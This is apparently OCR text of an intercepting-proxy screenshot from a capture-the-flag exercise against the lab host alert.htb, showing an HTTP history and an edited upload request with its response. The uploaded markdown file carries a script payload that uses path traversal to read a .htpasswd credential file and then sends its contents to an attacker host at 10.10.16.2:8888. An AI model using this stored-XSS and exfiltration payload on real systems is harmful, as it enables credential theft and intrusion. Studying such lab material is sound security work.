 1854 statistics.alert.h... GET /.htpasswd 403 502 107 2024-12-26 11:50:45
1851 statistics.alert.h... GET / 200 4547 110 2024-12-26 11:44:46
1850 statistics.alert.h... GET / 401 736 175 2024-12-26 11:44:40
1849 alert.htb:80 GET /index.php page=contact&status=Mes... 200 .php 1255 121 2024-12-26 11:23:56
1848 alert.htb:80 POST /contact.php 302 296 1031 2024-12-26 11:23:55
1845 alert.htb:80 GET /visualizer.php link_share=676cc8be52a5... 200 .php 1118 150 2024-12-26 11:23:50
1842 alert.htb:80 POST /visualizer.php 200 .php Edited 1254 157 2024-12-26 11:23:08
Applied: 1XX 2XX 3XX 4XX 5XX Other Presets Query
http://alert.htb Manual Edit
1 POST /visualizer.php HTTP/1.1
2 Host: alert.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xm
l,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------296576776028504465103436237823
8 Content-Length: 517
9 Origin: http://alert.htb
10 Connection: keep-alive
11 Referer: http://alert.htb/index.php?page=alert
12 Upgrade-Insecure-Requests: 1
13 X-PwnFox-Color: red
14 Priority: u=0, i
15
16 -----------------------------296576776028504465103436237823
17 Content-Disposition: form-data; name="file"; filename="walkthrough.md"
18 Content-Type: text/markdown
19
20 # Sea walkthrough
<script>
21 fetch("http://alert.htb/messages.php?file=../../../../../../../var/www/statistics.alert.htb/.htpasswd")
22 .then(response => response.text())
23 .then(data => {
24 fetch("http://10.10.16.2:8888/?file_content=" + encodeURIComponent(data));
25 });
26 </script>
27 -----------------------------296576776028504465103436237823--
Response
1 HTTP/1.1 200 OK
2 Date: Thu, 26 Dec 2024 03:08:46 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1025
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <!DOCTYPE html>
11 <html lang="en">
12
13 <head>
14 <meta charset="UTF-8">
15 <meta name="viewport" content="width=device-width, initial-scale=1.0">
16 <title>Alert - Markdown Viewer</title>
17 <link rel="stylesheet" href="css/style.css">
18 <style>
19 .share-button {
20 position: fixed;
21 bottom: 20px;
22 right: 20px;
23 background-color: rgb(100, 100, 100);
24 color: #fff;
25 border: none;
26 padding: 10px 20px;
27 border-radius: 5px;
28 cursor: pointer;
29 }
30 </style>